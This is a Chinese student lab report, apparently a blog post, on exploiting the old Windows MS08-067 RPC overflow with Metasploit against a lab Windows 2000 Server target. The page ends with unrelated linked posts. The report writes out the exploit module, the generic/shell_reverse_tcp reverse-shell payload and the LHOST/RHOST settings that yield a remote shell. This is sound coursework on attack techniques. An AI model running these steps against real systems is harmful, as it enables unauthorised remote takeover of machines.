2017-2018-2 20179205《网络攻防技术与实践》Windows攻击实验

Windows攻击实验

实验描述:

使用Metaspoit攻击MS08-067,提交正确得到远程shell过程的截图(不少于五张)。

MS08-067漏洞介绍

MS08-067漏洞的全称为“Windows Server服务RPC请求缓冲区溢出漏洞”,如果用户在受影响的系统上收到特制的 RPC 请求,则该漏洞可能允许远程执行代码。在 Microsoft Windows 2000Windows XP 和 Windows Server 2003 系统上,攻击者可能未经身份验证即可利用此漏洞运行任意代码,此漏洞可用于进行蠕虫攻击,目前已经有利用该漏洞的蠕虫病毒。

实验工具

本次实验使用的攻击机是kali,靶机是Win2kServer

攻击机:192.168.92.147

靶机:192.168.92.148

实验步骤:



1.首先攻击机和靶机互ping,在kali终端开启msfconsole

2.查找是否存在ms08_067漏洞,查看返回信息,会显示出找到的渗透模块



3.输入命令use exploit/windows/smb/ms08_067_netapi,进入利用该漏洞模块。接下来可输入一些命令来显示一些信息,如:

输入show payloads会显示出有效的攻击载荷,比如shell_reverse_tcp



使用命令set payload generic/shell_reverse_tcp设置攻击有效载荷



输入show targets会显示出可以被攻击的靶机的操作系统型号



4.输入show options显示我们需要在攻击前需要设置的数据



5.设置攻击机和靶机地址,并使用命令show options再次查看payload状态

输入命令set LHOST + 攻击机IP,即set LHOST 192.168.92.147;

输入命令set RHOST + 靶机IP,即set RHOST 192.168.92.148;

6.输入命令exploit开始攻击,下图为正常攻击成功结果





7.在攻击机和靶机中分别查看IP地址,输入ipconfig/all,发现结果一致



8.输入“netstat -a”命令,可以查看靶机开启了哪些端口



9.输入“netstat -n”命令, 查看靶机端口的网络连接情况

2017-2018-2 20179205《网络攻防技术与实践》Windows攻击实验的更多相关文章

- 2017-2018-2 20179205《网络攻防技术与实践》第十一周作业 SQL注入攻击与实践

<网络攻防技术与实践>第十一周作业 SQL注入攻击与实践 1.研究缓冲区溢出的原理,至少针对两种数据库进行差异化研究 缓冲区溢出原理 在计算机内部,输入数据通常被存放在一个临时空间内, ...

- 2018-2019-2 20165312《网络攻防技术》Exp3 免杀原理与实践

2018-2019-2 20165312<网络攻防技术>Exp3 免杀原理与实践 课上知识点总结 1.恶意软件检测机制 基于特征码的检测(需要定期更新病毒库) 启发式恶意软件检测(实时监控 ...

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 2018-2019-2 20165312《网络攻防技术》Exp 8 Web基础

2018-2019-2 20165312<网络攻防技术>Exp 8 Web基础 目录 一.相关知识点总结 二.实验内容 三.实验步骤 四.实验总结及问题回答 五.实验中遇到的问题及解决方法 ...

- 2018-2019-2 20165237《网络攻防技术》Exp1 PC平台逆向破解

2018-2019-2 20165237<网络攻防技术>Exp1 PC平台逆向破解 一.实践目标 本次实践的对象是一个名为pwn1的linux可执行文件. 该程序正常执行流程是:main调 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019-2 20165336《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165336<网络攻防技术>Exp5 MSF基础应用 一.攻击实例 主动攻击的实践 ms08_067(成功) payload/generic/shell_rev ...

- 2018-2019-2 20165312《网络攻防技术》Exp6 信息搜集与漏洞扫描

2018-2019-2 20165312<网络攻防技术>Exp6 信息搜集与漏洞扫描 目录 一.信息搜集技术与隐私保护--知识点总结 二.实验步骤 各种搜索技巧的应用 Google Hac ...

- 2018-2019-2 20165312《网络攻防技术》Exp5 MSF基础应用

2018-2019-2 20165312<网络攻防技术>Exp5 MSF基础应用 目录 一.知识点总结 二.攻击实例 主动攻击的实践 ms08_067 payload/generic/sh ...

随机推荐

- 图片上传预览,兼容IE

<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8&quo ...

- 【Java并发编程】之八:多线程环境中安全使用集合API

在集合API中,最初设计的Vector和Hashtable是多线程安全的.例如:对于Vector来说,用来添加和删除元素的方法是同步的.如果只有一个线程与Vector的实例交互,那么,要求获取和释放对 ...

- 【大数据】Kafka学习笔记

第1章 Kafka概述 1.1 消息队列 (1)点对点模式(一对一,消费者主动拉取数据,消息收到后消息清除) 点对点模型通常是一个基于拉取或者轮询的消息传送模型,这种模型从队列中请求信息,而不是将消息 ...

- 转:关于python文件操作大全

转自:http://www.cnblogs.com/rollenholt/archive/2012/04/23/2466179.html python中对文件.文件夹(文件操作函数)的操作需要涉及到o ...

- Mybatis笔记六:Mybatis中SqlSessionFactoryBuilder/SqlSessionFactory/SqlSession/映射器实例的作用域(Scope)和生命周期

SqlSessionFactoryBuilder 这个类可以被实例化.使用和丢弃,一旦创建了 SqlSessionFactory,就不再需要它了.因此 SqlSessionFactoryBuilder ...

- 【BZOJ3064】CPU监控(线段树)

[BZOJ3064]CPU监控(线段树) 题面 BZOJ 洛谷 题解 神仙\(zsy\)出在了\(noip\)模拟的题目.(然而\(zsy\)出的还是这题的升级版) 首先明确一点,这题是一个吉司机线段 ...

- 洛谷 P1341 无序字母对 解题报告

P1341 无序字母对 题目描述 给定n个各不相同的无序字母对(区分大小写,无序即字母对中的两个字母可以位置颠倒).请构造一个有n+1个字母的字符串使得每个字母对都在这个字符串中出现. 输入输出格式 ...

- web页面的绝对路径

在JavaWeb开发中,常使用绝对路径的方式来引入JavaScript和CSS文件,这样可以避免因为目录变动导致引入文件找不到的情况,常用的做法如下:一.使用${pageContext.request ...

- Unmanaged Exports生成Dll时的一些疑难杂症疗法

Unmanaged Exports是一个将.NET编写的静态托管函数导出成可供C/C++等直接调用的非托管函数的工具. 已经在上篇文章介绍过了,这里不再复述. 限制 你不能导出在同一个class中的重 ...

- 「Vue」v-html生成的图片大小无法调整的解决办法

问题: v-html生成的图片调整大小属性没用<div class="content" v-html="pdinfo.content"></d ...